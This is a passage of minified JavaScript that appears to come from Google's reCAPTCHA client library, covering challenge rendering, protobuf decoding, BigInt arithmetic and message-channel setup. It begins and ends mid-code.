(O+c[0]&70)>=O&&(K=U.style.display!=q),(O|24)==O&&this.h)&&(q=this.h,U=Fy.V().get(),E=v[25](2,null,X,U,6,1),q.playbackRate=E,this.h.load(),this.h[c[2]]()),K},function(O,q,U,E,c,K){return(O&((O|((c=[27,2,"replace"],O)-8>>4||(this.R=l[23](81,"narr",64,E,U,q)),40))==O&&(K=S[13](c[1],v[45](1,28),q)),c)[0])==O&&(K=String(q)[c[2]](/\-([a-z])/g,function(z,Y){return Y.toUpperCase()})),K},function(O,q,U,E,c,K,z,Y,m,r,J,C){if(O-((O>>1&((O&(C=[null,6,"DY"],104))==O&&g.call(this,q),14))==2&&(bP.call(this),this.i=
new vj(U),this.N=q,this.H=U&&U.yp||C[0],K=U&&U.t2||C[0],U&&U.hD&&(K?K[D5]=Rl:K=iK(D5,Rl)),m=U&&U.nz||C[0],this.i.o=K,U&&U.UV&&(m?m[Hj]=U.UV:m=iK(Hj,U.UV)),U&&U[C[2]]&&(m?m[T4]=U[C[2]]:m=iK(T4,U[C[2]])),c=U&&U.v5,this.i.A=m,c&&!e[3](44,c)&&(this.i.h=c),this.L=U&&U.vT||!1,z=U&&U.FK,this.j=U&&U.oX||!1,z&&!e[3](32,z)&&(Y=this.H,this.i.J=z,Y!==null&&z in Y&&(E=this.H,z in E&&delete E[z])),this.l=new wy(this)),C[1])>=20&&(O|5)<32){if(U.size!=U.i.length){for(m=K=q;K<U.i.length;)Y=U.i[K],R[23](44,U.H,Y)&&
(U.i[m++]=Y),K++;U.i.length=m}if(U.size!=U.i.length){for(E=(r={},z=q);z<U.i.length;)c=U.i[z],R[23](38,r,c)||(U.i[E++]=c,r[c]=1),z++;U.i.length=E}}return O-1>>3==1&&(U?E.tabIndex=q:(E.tabIndex=-1,E.removeAttribute(pn()))),J},function(O,q,U,E){return(U=[5,"NY",3],O<<2&U[0]||(this.hz=typeof AbortController!=="undefined"),O+U[2]>>2<O)&&(O+6^23)>=O&&g.call(this,q,0,zp[U[1]]),E},function(O,q,U,E,c,K,z){if((O&((O+(z=[43,"i",1],z[2])^16)>=O&&(O+2^6)<O&&(S[3](57,U,q,E),c=U[z[1]].end(),v[11](z[0],U,c),c.push(U.H),
K=c),59))==O){if(Error.captureStackTrace)Error.captureStackTrace(this,y2);else if(E=Error().stack)this.stack=E;this.H=(q&&(this.message=String(q)),U!==void 0&&(this.cause=U),!0)}return K},function(O,q,U,E,c,K,z,Y,m){if((O-9|((O>>1&((m=["C","document",34],O-5>>3==3)&&(v[24](27,K.l)>=K.l.N-(K.P?1:0)?(MP(),Y=E):K.P?(Xi(),K.N=z[m[0]].concat(K.N),Y=U):K.H==q||K.H==c||K[m[0]]>=(K.jj?0:K.EP)?Y=E:(kb(),K.P=N[27](53,Rg(K.Tf,K,z),e[29](36,c,K[m[0]],K)),K[m[0]]++,Y=U)),(O&110)==O&&(Y=typeof E.className==q?E.className:
E.getAttribute&&E.getAttribute(ts())||U),14))==2&&(Y=new Promise(function(r){window.addEventListener(Vr(),r,{once:!0}),document.hidden||r()})),86))<O&&(O+3^8)>=O)try{Y=v[19](25,U)>q?U.i.status:-1}catch(r){Y=-1}if((O&58)==O){if(z=[!1,null,"display"],Kn){K=z[0];try{K=!N[m[2]](14,z[1])[m[1]]}catch(r){K=!0}K&&(N[13](21,Kn),Kn=z[1])}Y=U(((c=hs||V[39](95),!Kn&&c&&(Kn=Xq(kW),S[1](44,Kn,z[2],q),c.appendChild(Kn)),E=e[8](94),Kn)&&(E=N[m[2]](15,z[1])||E),E))}return Y},function(O,q,U,E,c,K,z,Y,m){if((O^10)>>
(Y=["l",")",0],3)==1)if(K=[5,1,7],R[44](56,U.i))m=!1;else{if(c=(E=(z=D[U[Y[0]]=U.i.i,1](15,U.i),z)&K[2],z>>>q),!(E>=Y[2]&&E<=K[Y[2]]))throw R[22](4,Y[1],U[Y[0]],E);if(c<K[1])throw Error("Invalid field number: "+c+" (at position "+U[Y[0]]+Y[1]);(U.H=E,U).N=c,(m=!0,U).j=z}return(O+2&13)<O&&(O+4&31)>=O&&(U=U===void 0?R[47](3,Y[2]):U,this.i=q,this.M6=U),m}]}(),R=function(){return[function(O,q,U,E,c,K,z,Y,m,r){if(!(((O^33)<(m=["dispatchEvent",8,17],m[2])&&(O>>1&11)>=0&&(U=A[5](16),U[m[0]](new Qr(U,q))),
O)>>1&3))a:{if(c!=q)for(Y=c.firstChild;Y;){if(E(Y)&&(z.push(Y),K)){r=U;break a}if(R[0](m[1],null,!0,E,Y,K,z)){r=U;break a}Y=Y.nextSibling}r=!1}return(O>>1&6)==2&&(c=String.fromCharCode.apply(q,E),r=U==q?c:U+c),r},function(O,q,U,E,c){return(O-(O<<(c=[2,9,31],c[0])&7||(E={type:q,data:U===void 0?null:U}),c)[0]|20)<O&&(O+c[1]^c[2])>=O&&g.call(this,q),E},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return((((O+(O+4>>(C=[5,6777216,"bu"],4)||(b=V[38](72,2980)(E(q(),39))),2)^18)<O&&(O-6^31)>=O&&(b=N[22](13,function(d,
G,n){d.subscribe((n=q,new YK(G,function(Z){G.next(U.call(void 0,Z,n++))})))})),O)+9&13)==1&&(U>>>=0,E=[4294967296,16777215,2097151],q>>>=0,U<=E[2]?J=""+(E[0]*U+q):(V[36](31)?m=""+(BigInt(U)<<BigInt(32)|BigInt(q)):(c=(q>>>24|U<<8)&E[1],K=U>>16&65535,r=K*2,Y=c+K*8147497,z=(q&E[1])+c*C[1]+K*6710656,z>=1E7&&(Y+=z/1E7>>>0,z%=1E7),Y>=1E7&&(r+=Y/1E7>>>0,Y%=1E7),m=r+v[47](14,Y)+v[47](30,z)),J=m),b=J),O+6&60)<O&&O-C[0]<<2>=O&&(b=Pj+S[14](12,q,U[C[2]](),4)),b},function(O,q,U,E,c,K,z,Y,m){if((O>>1&(Y=[43,15,
7],11))>=Y[2]&&(O>>1&16)<1){for(U=(E=(c=(z=["</table></div></div>",'" role="region">',0],q.text),'<div class="'+l[Y[0]](26,"rc-prepositional-challenge")+'"><div id="rc-prepositional-target" class="')+l[Y[0]](74,"rc-prepositional-target")+'" dir="ltr"><div tabIndex="0" class="'+l[Y[0]](9,"rc-prepositional-instructions")+'"></div><table class="'+l[Y[0]](8,"rc-prepositional-table")+z[1],K=sX(z[2],XB(c.length-z[2])),z[2]);U<K;U++)E+='<tr role="presentation"><td role="checkbox" tabIndex="0">'+v[35](19,
c[U*1])+"</td></tr>";m=rn(E+z[0])}return(O<<2&((O|(O+5>>2<O&&(O+Y[2]&Y[0])>=O&&(m=this[q>>>1]>>>(q&1)*Y[1]&32767),40))==O&&(U=new F0,U.l=q.l,q.i&&(U.i=new Map(q.i),U.H=q.H),m=U),Y[1]))>=12&&(O-4&16)<3&&(this.type=q,this.target=U,this.l=!1,this.H=this.target,this.defaultPrevented=!1),m},function(O,q,U,E,c,K,z,Y,m){if((O-4|7)<(Y=[45,"isArray","replaceAll"],O)&&O-9<<1>=O)if(K=[null,0,1],U==q)m=E;else{if(c=typeof U,c===jw)E+=U;else if(Array[Y[1]](U)){for(z=(E+="[",K[1]);z<U.length-K[2];z++)E=R[4](27,
K[0],U[z],E),E+=",";E=R[4](25,K[0],U[U.length-K[2]],E),E+="]"}else c===yr?(E=E+'"'+U[Y[2]](fw(),$b()),E+='"'):c===Wj&&(E+=U?1:0);m=E}return(O&30)==O&&(E instanceof fn?m=E.R:Array[Y[1]](E)&&(m=A[Y[0]](6,q,!1,E,U))),m},function(O,q,U,E,c,K,z){if(!((O^32)&(K=["mO",2,1],7))){if((c=V[41](K[E=[4,0,2],1],N[14](48,q,K[2])),!c)||c.length===0)throw Error("Missing path");this[(this.i=(U=V[41](34,(this.H=new RegExp(c,"u"),N[14](46,q,E[K[1]]))))&&U.length>E[K[2]]?new RegExp(U,"u"):RegExp(".*","u"),this).action=
V[41](K[1],N[14](44,q,3)),K[0]]=S[3](23,N[14](50,q,E[0]))}return(O+9&79)<O&&(O-9^12)>=O&&(this.UT=0,this.i&&this.i.call(this.H)),z},function(O,q,U,E,c,K,z,Y,m){if(Y=[29,"]+",7],!(O>>1&11))throw E=gy(),Error(E===void 0?"unexpected value "+U+q:E);return(O+((O&((O-8|9)<O&&(O+5&24)>=O&&(m=w[40](17,U,q,E)),Y)[0])==O&&(y2.call(this,mt+(q&&q.message?String(q.message):String(q)),q),(U=q&&q.stack)&&typeof U==="string"&&(this.stack=U)),9)^25)>=O&&(O+Y[2]^27)<O&&(z=xb[U],z||(z=c=N[44](2,U),E.style[c]===void 0&&
(K=(gI?sU():xs?al():null)+v[27](1,Y[1],q,"|[",c),E.style[K]!==void 0&&(z=K)),xb[U]=z),m=z),m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){return(O|((((O+5&(((d=["availHeight",2,40],O)|56)==O&&(K=[2,null,"ngcIAHyEnHQZZIKkyKneDTW3"],Y=new jb,J=A[39](18,U,5,Y,X),z=y[d[1]](d[1],q,J,(c=(m=performance)==K[1]?void 0:m.timeOrigin)!=K[1]?c:Date.now()),C=w[d[2]](20,z,4,K[d[1]],X),r=w[d[2]](30,C,3,N[22](21),X),E&&w[d[2]](18,r,K[0],E,X),b=r),7))==3&&(WF||$m?(U=screen.availWidth,E=screen[d[0]]):jv||yF?(U=window.outerWidth||
screen.availWidth||screen.width,E=window.outerHeight||screen[d[0]]||screen.height,ez||(E-=20)):(U=window.outerWidth||window.innerWidth||V[39](89).clientWidth,E=window.outerHeight||window.innerHeight||V[39](90).clientHeight),b=new QJ(U||q,E||q)),O)&106)==O&&(E?/^\d+$/.test(E)?(R[32](14,U,E),b=new yJ(Py,j7)):b=q:b=Ln||(Ln=new yJ(0,0))),64))==O&&(b=document.readyState=="complete"||document.readyState=="interactive"&&!jf),b},function(O,q,U,E,c,K,z){return O<<(((K=[36,"H",35],O)^K[2])&3||((0,rO.Ib)(q),
qC.window[U8][Af.getName()]&&N[15](16,!1,4,y[10](K[0],null,4,q),U,this)),2)&6||(E[K[1]]||E.i!=q&&E.i!=U||v[1](17,!0,E),E.N?E.N.next=c:E[K[1]]=c,E.N=c),z},function(O,q,U,E,c,K){if(((O^((O|((K=[4,0,"W"],(O+2&63)<O&&O-5<<2>=O)&&(U=cQ.V(),c=Array.from({length:q===void 0?1:q},function(z,Y,m){if(U[Y=(m=["H",2048,"has"],m)[1],m[0]].size<m[1]){do Y=a4(hn()*m[1]);while(U[m[0]][m[2]](Y))}return U[m[z=Y,0]].add(z),z})),1))>>5<1&&(O|1)>=K[0]&&(E=new D6,c=V[27](6,q,TW,!0,E,U)),45))&5)==1&&(q=[null,18,549],w9.call(this,
q[2],q[1]),this[K[2]]=q[K[1]],this.qY=q[K[1]],this.A=q[K[1]],this.j=q[K[1]],this.zf=q[K[1]],this.L=q[K[1]],this.P=q[K[1]],this.Ln=q[K[1]],this.IQ=q[K[1]],this.o=q[K[1]],this.N=q[K[1]],this.lu=q[K[1]],this.jo=q[K[1]],this.K=q[K[1]],this.g=q[K[1]],this.O=q[K[1]],this.B=q[K[1]],this.M=q[K[1]],this.T=q[K[1]],this.v=q[K[1]],this.iu=q[K[1]],this.S=q[K[1]],this.Z=q[K[1]],this.i=q[K[1]],this.X=q[K[1]],this.H=q[K[1]],this.Es=q[K[1]],this.u=q[K[1]],this.So=l[K[0]](27),this.B3=l[K[0]](26),this.aQ=l[K[0]](28)),
(O-8&9)==1)for(q=K[1];q<this.length;q++)this[q]=K[1];return c},function(O,q,U,E,c,K){if((O&((O>>1&((K=[35,57,2],(O+5&30)>=O&&O+7>>K[2]<O&&(q=q||{},E="",U=q.OB,D[K[0]](K[1],it(),U,k3(),ut())||(E+="Press R to replay the same challenge. "),c=rn(E+'Press the refresh button to get a new challenge. <a href="https://support.google.com/recaptcha/#6175971" target="_blank">Learn how to solve this challenge.</a>')),(O|72)==O)&&(c=w[40](20,U,q,E,X)),23)||g.call(this,q),(O^5)>>3==3)&&(typeof q==="function"?c=
q:(q[Il]||(q[Il]=function(z){return q.handleEvent(z)}),c=q[Il])),46))==O){if(U.P)throw new TypeError("Generator is already running");U.P=q}return c},function(O,q,U,E,c,K,z,Y,m,r,J,C){return(O<<1&(((J=[27,36,33],O)-5&11)>=5&&(O^10)>>4<1&&(U.N.l=q,U.flush(),U.N.l=!1),(O+7&7)==2&&(Y=["/m/0k4j","/m/04w67_","TileSelectionStreetSign"],K=["TileSelectionStreetSign","/m/0k4j","/m/04w67_"],z=w[25](47,q,E.metadata),w[J[0]](J[2],z,q)=="/m/0k4j"&&(K=Y),c=V[32](34,"rc-imageselect-desc-wrapper"),l[30](9,c),R[23](2,
c,v[J[2]].bind(null,1),{label:K[E.i.length-q],dh:Bj}),R[39](11,U,E)),12))<3&&O+2>=-36&&((r=[0,!1,null],U==r[2])?C=U:typeof U==="bigint"?(Sp(U)?E=Number(U):(m=hf(q,U),E=Sp(m)?Number(m):String(m)),C=E):Qg?N[J[0]](8,U,r[1])&&(typeof U==="number"?C=v[9](4,U,r[1]):(Pl?(N[J[0]](8,U,r[1]),K=tV(Number(U)),Xg(K)?c=K:(z=y[J[1]](13,r[0],r[1],U),Y=Number(z),c=Xg(Y)?Y:z)):c=y[J[1]](14,r[0],r[1],U),C=c)):C=U),C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((C=[0,42,10],(O^71)&15)>=8&&(O<<1&14)<8){m=(r=(K=[32,(z=E.H,
0),4],K)[1],K[1]),J=(c=E.i,K[1]);do Y=z[c++],r|=(Y&q)<<J,J+=7;while(J<K[C[0]]&&Y&128);for(J=(J>K[C[0]]&&(m|=(Y&q)>>K[2]),3);J<K[C[0]]&&Y&128;J+=7)Y=z[c++],m|=(Y&q)<<J;if(e[31](11,E,c),Y<128)b=U(r>>>K[1],m>>>K[1]);else throw e[30](24);}return O+2>>((O+8^26)<O&&O-8<<2>=O&&(q=S[C[2]](67,this.i),b=this.P3[q]),(O+8^24)>=O&&O-7<<1<O&&g.call(this,q),1)<O&&(O+4&35)>=O&&this.i&&(this.L&&q.value?this.response.push(q.value):!this.L&&(U=q.value?q.value:new Uint8Array(0),E=this.o.decode(U,{stream:!q.done}))&&
(this.response=this.responseText+=E),q.done?w[30](40,null,this):A[48](8,this),this.readyState==3&&R[C[1]](24,this)),b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T){if((O|(((H=[1,"K",2],O-7)|57)<O&&(O-H[0]|28)>=O&&(U=A[5](4),U.dispatchEvent(new Fi(U,q))),48))==O){if((z=(m=(Y=(K=U.i.l,D[H[0]](14,U.i)),U.i.i+Y),m)-K,z)<=q&&(U.i.l=m,c(E,U,void 0,void 0,void 0),z=m-U.i.i),z)throw Error("Message parsing ended unexpectedly. Expected to read "+(Y+" bytes, instead read "+(Y-z)+" bytes, either the data ended unexpectedly or the message misreported its own length"));
(U.i.i=m,U).i.l=K}if((O&25)==O&&(d=this[CO],z=this[Ju],Z=[null,0,!1],n=A[45](8,Z[H[0]],Z[H[2]],void 0,d.a5),K=e[37](73,q))&&(r=function(p,M,k,t,h,W,Q){if(k.length!==(Q=[!0,16,10],0))if(b[M])for(t=V[42](93,k),h=t.next();!h.done;h=t.next()){W=N[Q[2]](89,h.value);try{C=Q[0],z(n,W)}finally{R[21](Q[1],100,W)}}else c==null||c(q,M,k)},C=Z[H[2]],b=d.ma)){if(U==Z[0])l[14](19,r,K);else K!=Z[0]&&(Y=K[U])&&r(K,U,Y);if(C){if((m=q[p2]|Z[H[0]],J=function(p,M,k){if((k=[14,null,12],w)[39](k[2],1,G,p,q)!=k[1])switch(E==
k[1]?void 0:E.JD){case 1:return;default:throw Error();}delete (M!=k[1]&&(m=D[37](k[0],M,p,G,m,q)),K)[p]},m&H[2])&&m&2048&&(E==Z[0]||!E.c9))throw Error();U==(G=l[33](23,128,m),Z[0])?A[41](3,H[0],128,n,function(p,M){J(p,M)},n[p2]|Z[H[0]]):J(U,w[39](19,H[0],G,U,n))}}if((O>>H[2]&15)==H[2])a:{switch(K){case H[0]:T=z?Ov:qI;break a;case E:T=z?Uv:Ev;break a;case c:T=z?o7:cn;break a;case 8:T=z?KV:ze;break a;case U:T=z?YE:NI;break a;case 32:T=z?mk:ra;break a;case q:T=z?J0:CV;break a}throw Error(b5);}return(O-
9&15)==3&&(E=N[39](19,0,.2,!0,H[0],U[H[1]]),N[15](H[0],E).XK(SH(U.XN.XK(bG(function(p,M){return(p=U.U,p.update(),p).i>0?(p.i--,M=!0):M=q,M})))).subscribe(function(){U.S.then(function(p,M){l[M=[2,5,4],M[0]](M[0],!0,M[2],M[1],3,p.fe,U).then(function(k){w[13](72,U.Y?0:k.DZ,(U.J=k.Vp,function(t){S[(t=["Y",null,0],U)[t[0]]=!0,4](7,t[2],t[1],"-",2,k,U,p.yF)}))},function(k,t,h,W){if(h=v[t=[3,null,(W=[0,31,""],2)],29](6,W[0],new nq,t[2]),k instanceof O8)v[W[1]](68,t[2],h,N[W[0]](2,t[1],k.message),W[2]),k.status&&
v[29](5,W[0],h,e[6](11,10,t[W[0]],k.status)),k.status===503&&U.P++;else v[W[1]](4,t[2],h,N[W[0]](3,t[1],k.toString()),W[2]);try{U.j.next(h)}catch(Q){}R[13](12,!1,U)})},function(p,M,k,t){M=(k=v[29](4,0,(t=[null,52,"toString"],new nq),13),v[31](t[1],2,k,N[0](26,t[0],p[t[2]]()),"")),U.j.next(M)})})),T},function(O,q,U,E){return((O+4^(U=["call","prototype",2],23))>=O&&O+8>>U[2]<O&&(E=Array[U[1]].slice[U[0]](q)),O-8&6)||(E=da||(da=new qr(null,UH))),E},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if(((O-
4|((O>>(T=["R",44,0],2)&21)==1&&(m=[1,3,6],K=U(),Z=new Ge,c=E(K,34),G=v[T[1]](25,5,Z,c),b=E(K,19),z=v[T[1]](45,4,G,b),n=E(K,21),r=v[T[1]](9,m[2],z,n),H=E(K,4,29),Y=v[T[1]](41,2,r,H),J=E(K,4,35),C=v[T[1]](25,m[T[2]],Y,J),d=E(K,4,47),p=v[T[1]](21,m[1],C,d).bu()),33))>=O&&(O-2|22)<O&&(c=[8,20,1],Y=new Date,q=(U=l[23](38,null))?U:D[28](7,c[1],null,T[2]),K=new Date-Y,z=new eH,E=w[40](19,z,c[2],q),m=v[T[1]](17,2,E,K),p=S[14](12,c[T[2]],m.bu(),4)),(O|8)>>3>=T[2])&&(O^88)<14)if(Z=[2,0,4],l[29](32,E),Y=E[T[0]],
G=Y[p2]|Z[1],K==null)D[37](40,void 0,U,void 0,G,Y),p=E;else{if(!Array.isArray(K))throw w[40](35);for(J=(m=((r=(C=S[3](10,Z[T[2]],(z=d=K===ak?7:K[p2]|Z[1],d)))||nV(K),C||(d=Z[1]),r)||(K=R[14](28,K),z=Z[1],d=V[5](57,Z[T[2]],d,G),r=!1),d|=q,V[15](6,1024,Z[2],d)))!=null?m:0,H=Z[1];H<K.length;H++)n=K[H],b=c(n,J),Bh(n,b)||(r&&(K=R[14](4,K),z=Z[1],d=V[5](24,Z[T[2]],d,G),r=!1),K[H]=b);p=(d!==z&&(r&&(K=R[14](5,K),d=V[5](25,Z[T[2]],d,G)),v[39](37,K,d)),D[37](42,K,U,void 0,G,Y),E)}return(O|56)==O&&(typeof E===
"string"?(K=encodeURI(E).replace(U,A[21].bind(null,14)),c&&(K=K.replace(/%25([0-9a-fA-F]{2})/g,l5())),p=K):p=q),p},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){return((((((d=[4,12,30],O)-3&13||(Y=z.R,b=D[28](d[1],U,Y[p2]|q,Y,c,w[43](31,E,K,z))!==void 0),O^92)>>d[0]||(b=RegExp("^https://www.gstatic.c..?/recaptcha/releases/ngcIAHyEnHQZZIKkyKneDTW3/recaptcha__.*")),O+d[0])&15)==2&&(l[d[2]](9,U.j),U.L=q),O&92)==O&&(K=c.onMessage===void 0?void 0:c.onMessage,r=c.destination,Y=c.B9,J=c.WL,C=c.iF===void 0?void 0:
c.iF,m=c.aX,z=c.q3===void 0?void 0:c.q3,new ZS(function(G,n,Z){r.addEventListener(HF,(Z=function(H,T){(T=[4,"removeEventListener",35],H.source&&H.source===Y()&&m.i(H.origin))&&(H.data[A0]||H.data)===J&&(r[T[1]](HF,Z,q),C&&H.data[vn]!==C?n(Error('Token mismatch while establishing channel "'+J+'". Expected '+C+", but received "+H.data[vn]+E)):(G(y[T[2]](T[0],U,K,H.ports[U])),z&&z(H)))},Z),q)})),(O&27)==O)&&w9.call(this,375,10),b},function(O,q,U,E,c,K,z,Y,m,r,J){return((J=[7,"l","N"],O)-3&J[0])==1&&
(Y=z.i[c.toString()],m=-1,Y&&(m=v[5](37,q,U,E,K,Y)),r=m>-1?Y[m]:null),(O-8&5)==1&&(this[J[2]]=U,this[J[1]]=q,this.i=E,this.H=K,this.j=c),r},function(O,q,U,E,c,K,z){return(O&94)==((K=[2,14,3],O)+K[2]>>4<K[0]&&(O<<1&7)>=5&&(this.i=q,this.H=U),O)&&(z=y[K[1]](8,E,q,w[43](28,c,U,E),void 0)),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if((O&((n=["i",41,"x0"],O-1)>>4||(K=[2,!0,!1],c&K[0]?Z=K[1]:c&q&&!(c&4096)?(v[39](55,U,c|K[0]),E.H=E7,Z=K[1]):Z=K[2]),n[1]))==O&&(this.element=q,this.H=E,this[n[0]]=c,
this.l=U),(O|24)==O){if((G=[0],z).sign)throw new RangeError("Exponent must be positive");if(z.length===0)Z=v[n[1]](32,G[0],U);else if(K.length===0)Z=K;else if(K.length===1&&K.m0(G[0])===1)K.sign&&(z.m0(G[0])&U)===0?K.length===0?Y=K:(m=K.lR(),m.sign=!K.sign,Y=m):Y=K,Z=Y;else{if(z.length>U)throw new RangeError("BigInt too big");if(J=z.LV(G[0]),J===1)Z=K;else{if(J>=DS)throw new RangeError("BigInt too big");if(K.length===1&&K.m0(G[0])===2)C=U+(J/c|G[0]),b=new N2(C,K.sign&&(J&U)!==0),b[n[2]](),b.Cn(C-
U,U<<J%c),Z=b;else{((r=(d=K,q),J)&U)!==0&&(r=K);for(J>>=U;J!==0;J>>=U)d=D[7](9,c,E,d,d),(J&U)!==0&&(r=r===null?d:D[7](11,c,E,r,d));Z=r}}}}return O-4<<1>=O&&(O+3^25)<O&&(E[n[0]]=q,Z={value:U}),Z},function(O,q,U,E,c,K,z,Y,m,r){if(((m=[5,12,64512],O+2>=m[1]&&O-3>>m[0]<4&&(E=new R7(q,U),r={challengeAccount:function(J){return A[16](35,V[26](40,(J=[2,5,6],J[1]),J[2],3,J[0],E))},verifyAccount:function(J,C){return A[C=[16,1,13],C[0]](51,R[42](C[2],7,6,0,C[1],E,J))},getChallengeMetadata:function(){return V[1](1,
E.N)},isValid:function(){return E.H}}),O)>>2&8)<1&&(O>>2&7)>=0){for(E=0,z=[],Y=[192,128,1023],c=0;c<U.length;c++)K=U.charCodeAt(c),K<Y[1]?z[E++]=K:(K<2048?z[E++]=K>>6|Y[0]:((K&m[2])==55296&&c+1<U.length&&(U.charCodeAt(c+1)&m[2])==56320?(K=65536+((K&Y[2])<<q)+(U.charCodeAt(++c)&Y[2]),z[E++]=K>>18|240,z[E++]=K>>m[1]&63|Y[1]):z[E++]=K>>m[1]|224,z[E++]=K>>6&63|Y[1]),z[E++]=K&63|Y[1]);r=z}return r},function(O,q,U,E,c){return O-((O&(E=["j","H","push"],90))==O&&(U.i.clear(),U[E[0]]=-1,U[E[1]]=-1,U.N=-1,
Fx.length<q&&Fx[E[2]](U)),4)>>3||(this[Symbol.asyncIterator]=function(){return this},this[Symbol.iterator]=function(){return q},this.next=function(K){return Promise.resolve(q.next(K))},this["throw"]=function(K){return new Promise(function(z,Y,m,r){(r=q["throw"],r!==void 0)?z(r.call(q,K)):(m=q["return"],m!==void 0&&m.call(q),Y(new TypeError("no `throw` method")))})},q["return"]!==void 0&&(this["return"]=function(K){return Promise.resolve(q["return"](K))})),c},function(O,q,U,E,c,K){return(O^(c=[34,
3,9],(O-c[2]^28)<O&&(O-c[1]^28)>=O&&(K=Error("Invalid wire type: "+E+" (at position "+U+q)),c[0]))&7||g.call(this,q),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W){if(!((O|3)>>((W=[49,"J","l"],O+7&11)==1&&g.call(this,q),4)))if((K=U(E||R2,void 0))&&K[W[2]]&&q)K[W[2]](q);else c=e[19](34,null,K),q.innerHTML=e[17](3,"",c);return((O^((O&116)==O&&(c=c===void 0?!0:c,d=[!0,null,1],k=(0,rO.ZC)().slice(),(0,rO.YJ)(),C=(0,rO.W4)(E,z),n=new lA,b=A[9](62,d[1],3,n,c),r=new Hn,p=y[21](8,d[0],d[2],
k.concat(C),r,bt),H=w[34](63,b,Hn,5,p),t=new e7,T=l[5](48,d[1],K,2,t,n3,X),m=A[W[0]](1,ev,Y.i),Z=w[40](17,T,d[2],m,X),J=w[40](19,Z,3,"ngcIAHyEnHQZZIKkyKneDTW3",X),M=w[34](61,J,lA,q,H,X),G=new ZY(M,A[W[0]](2,ev,Y.i)),h=Y[W[1]].send(G,d[0],U)),69))&9||(h=rn('<div>This site is exceeding <a href="https://cloud.google.com/recaptcha-enterprise/billing-information" target="_blank">reCAPTCHA Enterprise free quota</a>.</div>')),O>>1&8)<2&&O+2>=23&&(h=Object.prototype.hasOwnProperty.call(q,U)),h},function(O,
q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if((O-((O&106)==((T=[2,"fromCharCode",365],O)+7>>4||(this.L=this.H=this.h=this.i="",this.P=!1,E=[!0,2,7],this.N=null,this.l="",q instanceof ge?(this.P=q.P,V[29](4,"",this,q.H),this.L=q.L,this.i=q.i,N[9](88,q.N,this),l[36](1,E[0],this,q.l),S[10](14,this,R[3](41,q.j)),v[13](41,q.h,this)):q&&(U=N[12](5,1,String(q)))?(this.P=!1,V[29](24,"",this,U[1]||"",E[0]),this.L=l[9](3,U[E[1]]||""),this.i=l[9](64,U[3]||"",E[0]),N[9](87,U[4],this),l[36](T[0],E[0],this,U[5]||"",
E[0]),S[10](13,this,U[6]||"",E[0]),v[13](40,U[E[T[0]]]||"",this,E[0])):(this.P=!1,this.j=new F0(null,this.P))),O)&&(E=[6,9356,6241],p=l[15](8,E[0],10,Te().slice(V[38](72,4514)[U],V[38](80,E[T[0]])[U+q]),V[38](28,E[1])+A[40](36,0,function(){return Te().slice(0,V[38](68,8239)[U])},Y4))),1)^11)>=O&&(O+4^20)<O){if(c[0]!==(z=[12,56320,31],wa))throw 1;for(G=d=(K=y[T[0]](26,z[0],e[40](14,4,c.slice(1)),E.toString(),pV),m=[],0);G<K.length;)b=K[G++],b<128?m[d++]=String[T[1]](b):b>191&&b<224?(Z=K[G++],m[d++]=
String[T[1]]((b&z[T[0]])<<U|Z&63)):b>239&&b<T[2]?(J=K[G++],H=K[G++],n=K[G++],r=((b&7)<<18|(J&63)<<z[0]|(H&63)<<U|n&63)-65536,m[d++]=String[T[1]](55296+(r>>q)),m[d++]=String[T[1]](z[1]+(r&1023))):(Y=K[G++],C=K[G++],m[d++]=String[T[1]]((b&15)<<z[0]|(Y&63)<<U|C&63));p=m.join("")}return O-6&7||(K=[D[7](5,U)],c&&K.push(D[7](33,c)),p=D[22](27,S[13](T[0],v[45](96,q),E),K)),p},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((O|4)>>(C=[40,0,1],3)==C[2])a:if(Y=[6,0,!0],c=Y[C[2]],c=c===void 0?0:c,(J=c!==0)||Qg){if(!N[27](9,
U,J))throw w[C[0]](47,MI());K=typeof U;switch(c){case q:switch(K){case "string":b=v[7](6,Y[C[2]],Y[2],U);break a;case "bigint":b=String(XA(64,U));break a;default:b=v[42](C[2],Y[C[2]],Y[2],U);break a}case 1024:switch(K){case "string":b=((z=tV((r=U,Number)(r)),Xg(z)&&z>=Y[C[2]])?E=y[C[2]](16,z):(m=r.indexOf(RL()),m!==-1&&(r=r.substring(Y[C[2]],m)),E=V[36](7)?y[C[2]](21,XA(64,BigInt(r))):y[C[2]](21,w[13](34,Y[C[2]],Y[C[1]],r))),E);break a;case "bigint":b=y[C[2]](18,XA(64,U));break a;default:b=Xg(U)?
y[C[2]](23,v[14](2,Y[C[1]],U,Y[2])):y[C[2]](23,v[42](2,Y[C[2]],Y[2],U));break a}case Y[C[2]]:switch(K){case "string":b=v[7](13,Y[C[2]],!1,U);break a;case "bigint":b=y[C[2]](17,XA(64,U));break a;default:b=v[14](4,Y[C[1]],U,!1);break a}default:b=R[6](32,"!",c)}}else b=U;return O-7>=-63&&((O|9)&7)<3&&(U.pn&&q!=U.H3&&N[26](13,q,U),U.H3=q),b},function(O,q,U,E,c,K,z){return(((K=[1,"for",6],O-K[2]>>4<2)&&(O>>K[0]&15)>=7&&(c=q,D[3](64,function(Y,m){c+=m,c+=":",c+=Y,c+=U},E),z=c),(O+9^31)>=O&&O+3>>K[0]<O)&&
